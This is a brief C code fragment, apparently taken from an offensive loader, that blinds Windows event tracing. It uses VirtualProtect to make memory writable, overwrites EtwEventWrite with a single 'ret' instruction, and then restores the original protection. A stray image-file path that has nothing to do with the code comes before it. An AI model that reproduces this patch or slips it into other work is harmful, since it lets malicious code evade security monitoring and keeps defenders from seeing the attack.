 #ifdef _WIN64
    // make the memory writeable. return FALSE on error
    if (!inst->api.VirtualProtect(
        cs, 1, PAGE_EXECUTE_READWRITE, &op)) return FALSE;
    DPRINT("Overwriting EtwEventWrite");
    // over write with "ret"
    Memcpy(cs, inst->etwRet64, 1);
    // set memory back to original protection
    inst->api.VirtualProtect(cs, 1, op, &t);